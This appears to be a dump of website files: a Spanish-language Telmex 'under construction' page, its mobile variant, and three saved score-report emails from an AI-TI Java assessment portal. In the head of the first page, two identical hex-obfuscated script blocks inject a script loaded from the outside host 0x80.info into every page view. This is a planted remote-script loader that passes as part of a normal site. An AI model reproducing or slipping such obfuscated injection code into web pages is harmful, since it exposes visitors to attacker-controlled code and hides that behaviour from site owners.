
<file: old/index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script>var _0x7f58=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x38\x30\x2E\x69\x6E\x66\x6F\x2F\x61","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0x7f58[1]](_0x7f58[0]);a[_0x7f58[2]]= _0x7f58[3];document[_0x7f58[6]](_0x7f58[5])[0][_0x7f58[4]](a)</script>
<script>var _0x7f58=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x38\x30\x2E\x69\x6E\x66\x6F\x2F\x61","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0x7f58[1]](_0x7f58[0]);a[_0x7f58[2]]= _0x7f58[3];document[_0x7f58[6]](_0x7f58[5])[0][_0x7f58[4]](a)</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" href="style.css" type="text/css" />
<title>Telmex - Nuestra p&aacute;gina est&aacute; bajo construcci&oacute;n.</title>
</head>
<body>


<div id="main">
	<div id="box_bg">
		
			<div id="box_bot">
			  <div id="content">
					
					<h1>Bienvenidos a</h1>
				  <p class="link">&nbsp;</p>
					<p class="link"><?php echo $SERVER_NAME;?></p>
					<p>&nbsp;</p>
			    <p>Nuestra p&aacute;gina est&aacute; bajo construcci&oacute;n.<br />
Vis&iacute;tanos pronto.
</p>
					</div>
			</div>
	
	</div>
</div>
</body>
</html>
</file>

<file: old/under_construction_mobile.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" href="style.css" type="text/css" />
<title>Telmex - Nuestra p&aacute;gina est&aacute; bajo construcci&oacute;n.</title>
</head>
<body>
<div id="main_mobile">
	<div id="box_bg">
		<div id="box_top">
			<div id="box_bot">
				<div id="content">
					<h1>Bienvenidos a</h1>
				  <p class="link">&nbsp;</p>
					<p class="link"><?php echo $SERVER_NAME;?></p>
					<p>&nbsp;</p>
			    <p>Nuestra p&aacute;gina est&aacute; bajo construcci&oacute;n.<br />
Vis&iacute;tanos pronto.
</p>
				</div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
</file>

<file: examen/logs_correos/envio_20260918_010015_evaluador_aiti_com_mx.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <style>
        body { font-family: 'Segoe UI', Arial, sans-serif; background-color: #f4f7fb; margin: 0; padding: 20px; color: #2C3E50; }
        .email-container { max-width: 600px; margin: 0 auto; background: #ffffff; border-radius: 12px; overflow: hidden; box-shadow: 0 4px 15px rgba(0,0,0,0.08); border: 1px solid #e2e8f0; }
        .email-header { background: linear-gradient(135deg, #073E63, #0b588c); padding: 30px 20px; text-align: center; color: #ffffff; }
        .email-header h1 { margin: 0; font-size: 24px; font-weight: bold; }
        .email-header p { margin: 5px 0 0; color: #00E1D9; font-size: 13px; text-transform: uppercase; letter-spacing: 1.5px; }
        .email-body { padding: 30px 25px; }
        .candidate-title { font-size: 20px; font-weight: bold; margin-bottom: 4px; color: #073E63; }
        .candidate-meta { font-size: 13px; color: #64748b; margin-bottom: 25px; }
        .score-box { background: #f0f9ff; border: 2px solid #00A8CC; border-radius: 10px; padding: 20px; text-align: center; margin-bottom: 25px; }
        .score-val { font-size: 38px; font-weight: 800; color: #073E63; line-height: 1; }
        .rank-badge { display: inline-block; background: #073E63; color: #ffffff; font-size: 14px; font-weight: bold; padding: 6px 18px; border-radius: 20px; margin-top: 10px; }
        .table-breakdown { width: 100%; border-collapse: collapse; margin-top: 15px; margin-bottom: 20px; }
        .table-breakdown th { background: #f8fafc; text-align: left; padding: 10px; font-size: 12px; color: #64748b; border-bottom: 2px solid #e2e8f0; }
        .table-breakdown td { padding: 12px 10px; border-bottom: 1px solid #e2e8f0; font-size: 14px; }
        .email-footer { background: #f8fafc; padding: 20px; text-align: center; font-size: 12px; color: #94a3b8; border-top: 1px solid #e2e8f0; }
    </style>
</head>
<body>
    <div class="email-container">
        <div class="email-header">
            <h1>AI-TI &bull; Evaluaciones Técnicas</h1>
            <p>Reporte Oficial de Diagnóstico</p>
        </div>
        <div class="email-body">
            <div class="candidate-title">Aspirante de Prueba</div>
            <div class="candidate-meta">Evaluación de <strong>Java (Core, JVM &amp; Spring)</strong> &bull; 18/09/2026 01:00:13</div>

            <div class="score-box">
                <div class="score-val">85%</div>
                <div style="font-size:13px; color:#64748b; margin-top:4px;">17 aciertos de 20 reactivos (42 puntos ponderados)</div>
                <div><span class="rank-badge">Nivel Dictaminado: Programador Senior</span></div>
            </div>

            <h3 style="font-size:15px; margin-bottom:10px; color:#073E63;">Desglose por Nivel de Complejidad:</h3>
            <table class="table-breakdown">
                <thead>
                    <tr>
                        <th>Nivel</th>
                        <th>Aciertos</th>
                        <th>Ponderación</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td><strong>Junior</strong></td>
                        <td>5/5</td>
                        <td>1 pt c/u</td>
                    </tr>
                    <tr>
                        <td><strong>Semi-Senior (Mid)</strong></td>
                        <td>5/5</td>
                        <td>2 pts c/u</td>
                    </tr>
                    <tr>
                        <td><strong>Senior</strong></td>
                        <td>4/5</td>
                        <td>3 pts c/u</td>
                    </tr>
                    <tr>
                        <td><strong>Experto / Lead</strong></td>
                        <td>3/5</td>
                        <td>4 pts c/u</td>
                    </tr>
                </tbody>
            </table>

            <p style="font-size: 13px; line-height: 1.5; color: #475569;">
                Este reporte ha sido generado automáticamente por el sistema de evaluación técnica de AI-TI como parte del proceso de reclutamiento y validación de competencias de desarrollo de software.
            </p>
        </div>
        <div class="email-footer">
            &copy; AI-TI (Aplicaciones Integrales en TI) &bull; <a href="http://ai-ti.com.mx/" style="color:#00A8CC; text-decoration:none;">www.ai-ti.com.mx</a>
        </div>
    </div>
</body>
</html>
</file>

<file: examen/logs_correos/envio_20261001_210406_maria_gonzalez_example_com.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <style>
        body { font-family: 'Segoe UI', Arial, sans-serif; background-color: #f4f7fb; margin: 0; padding: 20px; color: #2C3E50; }
        .email-container { max-width: 600px; margin: 0 auto; background: #ffffff; border-radius: 12px; overflow: hidden; box-shadow: 0 4px 15px rgba(0,0,0,0.08); border: 1px solid #e2e8f0; }
        .email-header { background-color: #073E63; padding: 25px 20px; text-align: center; color: #ffffff; }
        .email-header h1 { margin: 0; font-size: 22px; font-weight: bold; }
        .email-header p { margin: 5px 0 0; color: #289CC7; font-size: 13px; text-transform: uppercase; letter-spacing: 1.5px; }
        .email-body { padding: 30px 25px; }
        .candidate-title { font-size: 20px; font-weight: bold; margin-bottom: 4px; color: #073E63; }
        .candidate-meta { font-size: 13px; color: #64748b; margin-bottom: 25px; }
        .score-box { background: #f0f7fb; border: 2px solid #289CC7; border-radius: 10px; padding: 20px; text-align: center; margin-bottom: 25px; }
        .score-val { font-size: 38px; font-weight: 800; color: #073E63; line-height: 1; }
        .rank-badge { display: inline-block; background: #073E63; color: #ffffff; font-size: 14px; font-weight: bold; padding: 6px 18px; border-radius: 20px; margin-top: 10px; }
        .table-breakdown { width: 100%; border-collapse: collapse; margin-top: 15px; margin-bottom: 20px; }
        .table-breakdown th { background: #f8fafc; text-align: left; padding: 10px; font-size: 12px; color: #64748b; border-bottom: 2px solid #e2e8f0; }
        .table-breakdown td { padding: 12px 10px; border-bottom: 1px solid #e2e8f0; font-size: 14px; }
        .email-footer { background: #073E63; padding: 18px; text-align: center; font-size: 12px; color: #ffffff; }
        .email-footer a { color: #289CC7; text-decoration: none; }
    </style>
</head>
<body>
    <div class="email-container">
        <div class="email-header">
            <h1>AI-TI &bull; Evaluaciones Técnicas</h1>
            <p>Reporte Oficial de Diagnóstico</p>
        </div>
        <div class="email-body">
            <div class="candidate-title">yo</div>
            <div class="candidate-meta">Tecnología: <strong>Java (Core, JVM &amp; Spring)</strong> &bull; Fecha: 01/10/2026 21:04:04</div>

            <div class="score-box">
                <div class="score-val">12 / 20 pts</div>
                <div style="font-size:13px; color:#64748b; margin-top:6px;">
                    12/18 pts en Opción Múltiple + 0/2 pts en Análisis de Código (60% efectividad)
                </div>
                <div><span class="rank-badge">Nivel Asignado: Programador Junior</span></div>
            </div>

            <h3 style="font-size:15px; margin-bottom:10px; color:#073E63;">Desglose de Preguntas de Opción Múltiple (18 Puntos):</h3>
            <table class="table-breakdown">
                <thead>
                    <tr>
                        <th>Nivel</th>
                        <th>Aciertos</th>
                        <th>Puntaje</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td><strong>Junior</strong></td>
                        <td>6/6</td>
                        <td>1 pt c/u (6 pts máx)</td>
                    </tr>
                    <tr>
                        <td><strong>Semi-Senior</strong></td>
                        <td>3/6</td>
                        <td>1 pt c/u (6 pts máx)</td>
                    </tr>
                    <tr>
                        <td><strong>Senior</strong></td>
                        <td>3/6</td>
                        <td>1 pt c/u (6 pts máx)</td>
                    </tr>
                    <tr>
                        <td><strong>Reto Práctico de Código</strong></td>
                        <td>0 / 2 pts</td>
                        <td>Evaluación semántica</td>
                    </tr>
                </tbody>
            </table>

            <p style="font-size: 13px; line-height: 1.5; color: #475569;">
                Este reporte ha sido generado automáticamente por el portal de evaluación técnica de AI-TI como parte del proceso de reclutamiento y certificación de competencias en desarrollo de software.
            </p>
        </div>
        <div class="email-footer">
            &copy; AI-TI (Aplicaciones Integrales en TI) &bull; <a href="http://ai-ti.com.mx/">www.ai-ti.com.mx</a>
        </div>
    </div>
</body>
</html>
</file>

<file: examen/logs_correos/envio_20261001_210429_temok_rivera_gmail_com.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <style>
        body { font-family: 'Segoe UI', Arial, sans-serif; background-color: #f4f7fb; margin: 0; padding: 20px; color: #2C3E50; }
        .email-container { max-width: 600px; margin: 0 auto; background: #ffffff; border-radius: 12px; overflow: hidden; box-shadow: 0 4px 15px rgba(0,0,0,0.08); border: 1px solid #e2e8f0; }
        .email-header { background-color: #073E63; padding: 25px 20px; text-align: center; color: #ffffff; }
        .email-header h1 { margin: 0; font-size: 22px; font-weight: bold; }
        .email-header p { margin: 5px 0 0; color: #289CC7; font-size: 13px; text-transform: uppercase; letter-spacing: 1.5px; }
        .email-body { padding: 30px 25px; }
        .candidate-title { font-size: 20px; font-weight: bold; margin-bottom: 4px; color: #073E63; }
        .candidate-meta { font-size: 13px; color: #64748b; margin-bottom: 25px; }
        .score-box { background: #f0f7fb; border: 2px solid #289CC7; border-radius: 10px; padding: 20px; text-align: center; margin-bottom: 25px; }
        .score-val { font-size: 38px; font-weight: 800; color: #073E63; line-height: 1; }
        .rank-badge { display: inline-block; background: #073E63; color: #ffffff; font-size: 14px; font-weight: bold; padding: 6px 18px; border-radius: 20px; margin-top: 10px; }
        .table-breakdown { width: 100%; border-collapse: collapse; margin-top: 15px; margin-bottom: 20px; }
        .table-breakdown th { background: #f8fafc; text-align: left; padding: 10px; font-size: 12px; color: #64748b; border-bottom: 2px solid #e2e8f0; }
        .table-breakdown td { padding: 12px 10px; border-bottom: 1px solid #e2e8f0; font-size: 14px; }
        .email-footer { background: #073E63; padding: 18px; text-align: center; font-size: 12px; color: #ffffff; }
        .email-footer a { color: #289CC7; text-decoration: none; }
    </style>
</head>
<body>
    <div class="email-container">
        <div class="email-header">
            <h1>AI-TI &bull; Evaluaciones Técnicas</h1>
            <p>Reporte Oficial de Diagnóstico</p>
        </div>
        <div class="email-body">
            <div class="candidate-title">yo</div>
            <div class="candidate-meta">Tecnología: <strong>Java (Core, JVM &amp; Spring)</strong> &bull; Fecha: 01/10/2026 21:04:27</div>

            <div class="score-box">
                <div class="score-val">12 / 20 pts</div>
                <div style="font-size:13px; color:#64748b; margin-top:6px;">
                    12/18 pts en Opción Múltiple + 0/2 pts en Análisis de Código (60% efectividad)
                </div>
                <div><span class="rank-badge">Nivel Asignado: Programador Junior</span></div>
            </div>

            <h3 style="font-size:15px; margin-bottom:10px; color:#073E63;">Desglose de Preguntas de Opción Múltiple (18 Puntos):</h3>
            <table class="table-breakdown">
                <thead>
                    <tr>
                        <th>Nivel</th>
                        <th>Aciertos</th>
                        <th>Puntaje</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td><strong>Junior</strong></td>
                        <td>6/6</td>
                        <td>1 pt c/u (6 pts máx)</td>
                    </tr>
                    <tr>
                        <td><strong>Semi-Senior</strong></td>
                        <td>3/6</td>
                        <td>1 pt c/u (6 pts máx)</td>
                    </tr>
                    <tr>
                        <td><strong>Senior</strong></td>
                        <td>3/6</td>
                        <td>1 pt c/u (6 pts máx)</td>
                    </tr>
                    <tr>
                        <td><strong>Reto Práctico de Código</strong></td>
                        <td>0 / 2 pts</td>
                        <td>Evaluación semántica</td>
                    </tr>
                </tbody>
            </table>

            <p style="font-size: 13px; line-height: 1.5; color: #475569;">
                Este reporte ha sido generado automáticamente por el portal de evaluación técnica de AI-TI como parte del proceso de reclutamiento y certificación de competencias en desarrollo de software.
            </p>
        </div>
        <div class="email-footer">
            &copy; AI-TI (Aplicaciones Integrales en TI) &bull; <a href="http://ai-ti.com.mx/">www.ai-ti.com.mx</a>
        </div>
    </div>
</body>
</html>
</file>
